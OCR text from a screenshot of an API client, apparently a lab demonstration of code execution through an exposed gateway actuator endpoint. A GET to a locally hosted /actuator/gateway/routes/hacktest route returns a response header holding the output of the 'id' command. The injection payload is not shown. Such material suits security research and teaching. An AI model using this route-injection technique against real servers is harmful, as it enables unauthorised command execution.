 y Workspace
New
Import
POST javaweb
POST New Request
GET New Request
No Environment
ons
jv
POST javaweb
POST New Request
GET New Request
New Collection
s
nents
rvers
ors
s
ry
jv / New Request
Save
GET
http://127.0.0.1:8080/actuator/gateway/routes/hacktest
Send
Params
Authorization
Headers (6)
Body
Pre-request Script
Tests
Settings
Cook
none
form-data
x-www-form-urlencoded
raw
binary
GraphQL
This request does not have a body
Body
Cookies
Headers (2)
Test Results
200 OK
38 ms
768 B
Save Respons
Pretty
Raw
Preview
Visualize
JSON
3 "route_id": "hacktest",
4 "filters": [
5 "[[PrefixPath prefix = '/httpbin'], order = 1]",
6 "[[AddResponseHeader Result = 'uid=501(y4tacker) gid=20(staff) groups=20(staff),101(access_bpf),
(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),701
(com.apple.sharepoint.group.1),33(_appstore),100(_lpoperator),204(_developer),250
(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.appl
access_ssh),400(com.apple.access_remote_ae)\n'], order = 1]",
7 "[[AddResponseHeader X-Response-Default-Foo = 'Default-Bar'], order = 2]"
8 ],